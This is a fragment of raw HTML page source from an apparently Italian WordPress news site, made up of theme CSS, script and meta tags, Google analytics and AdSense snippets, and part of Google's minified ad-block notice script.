.widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-light-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-dark-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-dark-mode.widget-title-background-side .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.af-youtube-slider .af-video-wrap .af-hide-iframe i,.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,.woocommerce-product-search button[type=submit],input.search-submit,body footer.site-footer .search-icon:visited,body footer.site-footer .search-icon:hover,body footer.site-footer .search-icon:focus,body footer.site-footer .search-icon:active,.wp-block-search__button svg.search-icon,.wp-block-search__button svg.search-icon:hover,body footer.site-footer .widget_mc4wp_form_widget input[type=submit],body footer.site-footer .woocommerce-product-search button[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body footer.site-footer input.search-submit,.widget_mc4wp_form_widget input[type=submit],body.aft-dark-mode button,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-light-mode button,body.aft-light-mode input[type=button],body.aft-light-mode input[type=reset],body.aft-light-mode input[type=submit],.read-img .trending-no,body .trending-posts-vertical .trending-no,body.aft-dark-mode .btn-style1 a,body.aft-dark-mode #scroll-up{color:#000}body #scroll-up:before{content:"";border-bottom-color:#000}a.sidr-class-sidr-button-close:before,a.sidr-class-sidr-button-close:after{background-color:#000}body div#main-navigation-bar{background-color:#003bb3}.site-description,.site-title{font-family:Lora,sans-serif}table,body p,.blockspare-posts-block-post-grid-excerpt-content,.archive-description,.woocommerce form label,.nav-previous h4,.nav-next h4,.exclusive-posts .marquee a,.widget ul.menu>li,.widget ul ul li,.widget ul>li,.widget ol>li,main ul li,main ol li,p,input,textarea,body .blockspare-posts-block-post-grid-excerpt,body.primary-post-title-font.single h1.entry-title,body.primary-post-title-font.page h1.entry-title,body.primary-post-title-font .bs-marquee-wrapper,body.primary-post-title-font .blockspare-title-wrapper .blockspare-title,body.primary-post-title-font h4.blockspare-posts-block-post-grid-title,body.primary-post-title-font .read-title h3,body.primary-post-title-font .exclusive-post-title,.chromenews-customizer .post-description,.chromenews-widget .post-description{font-family:Lora,sans-serif}body,button,select,optgroup,input[type=reset],input[type=submit],input.button,.widget ul.af-tabs>li a,p.awpa-more-posts,.post-description .aft-readmore-wrapper,body.secondary-post-title-font.single h1.entry-title,body.secondary-post-title-font.page h1.entry-title,body.secondary-post-title-font .blockspare-title-wrapper .blockspare-title,body.secondary-post-title-font .bs-marquee-wrapper,body.secondary-post-title-font h4.blockspare-posts-block-post-grid-title,body.secondary-post-title-font .read-title h3,body.secondary-post-title-font .exclusive-post-title,.cat-links li a,.min-read,.woocommerce form label.wp-block-search__label,.woocommerce ul.order_details li,.woocommerce .woocommerce-customer-details address p,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.af-social-contacts .social-widget-menu .screen-reader-text{font-family:Jost,sans-serif}label,.nav-previous h4,.nav-next h4,.aft-readmore-wrapper a.aft-readmore,button,input[type=button],input[type=reset],input[type=submit],.aft-posts-tabs-panel .nav-tabs>li>a,.aft-main-banner-wrapper .widget-title .heading-line,.exclusive-posts .exclusive-now,.exclusive-posts .marquee a,div.custom-menu-link>a,.main-navigation .menu-desktop>li,.main-navigation .menu-desktop>ul>li,.site-title,h1,h2,h3,h4,h5,h6{font-weight:700}.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,.wp-block-group .wp-block-heading,.widget_block .wp-block-heading,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:24px}.widget-title-background-side .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line{font-size:calc(24px - 8px)}@media screen and (max-width:480px){.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:20px}}.elementor-page .elementor-section.elementor-section-full_width>.elementor-container,.elementor-page .elementor-section.elementor-section-boxed>.elementor-container,.elementor-default .elementor-section.elementor-section-full_width>.elementor-container,.elementor-default .elementor-section.elementor-section-boxed>.elementor-container{max-width:1120px}.container-wrapper .elementor{max-width:100%}.full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0 !important}</style><link rel='stylesheet' id='slick-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/slick/css/slick.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-pagenavi-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.css' type='text/css' media='all' /> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery.cookie.js" id="jquery-cookie-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TB7VPX6M" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lagazzettadigitale.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7VPX6M");
//# sourceURL=google_gtagjs-js-after</script> <meta name="generator" content="auto-sizes 1.7.0"><meta name="generator" content="dominant-color-images 1.2.0"><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, performant-translations, speculation-rules, webp-uploads"><meta name="generator" content="performant-translations 1.2.0"><meta name="generator" content="webp-uploads 2.6.1"><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png"><link rel="icon" type="image/png" sizes="194x194" href="/wp-content/uploads/fbrfg/favicon-194x194.png"><link rel="icon" type="image/png" sizes="192x192" href="/wp-content/uploads/fbrfg/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png"><link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#0c1da2"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta name="generator" content="speculation-rules 1.6.0"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:populated, 480:populated, 600:populated, 782:populated}"><meta name="generator" content="embed-optimizer 1.0.0-beta3"> <noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><style type="text/css">.site-title a,.site-header .site-branding .site-title a:visited,.site-header .site-branding .site-title a:hover,.site-description{color:#404040}body.aft-dark-mode .site-title a,body.aft-dark-mode .site-header .site-branding .site-title a:visited,body.aft-dark-mode .site-header .site-branding .site-title a:hover,body.aft-dark-mode .site-description{color:#fff}.header-layout-3 .site-header .site-branding .site-title,.site-branding .site-title{font-size:72px}@media only screen and (max-width:640px){.site-branding .site-title{font-size:40px}}@media only screen and (max-width:375px){.site-branding .site-title{font-size:32px}}</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-7607103059108992?ers=1" nonce="tJwRSsjSRxQ36MRViheNXg"></script><script nonce="tJwRSsjSRxQ36MRViheNXg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
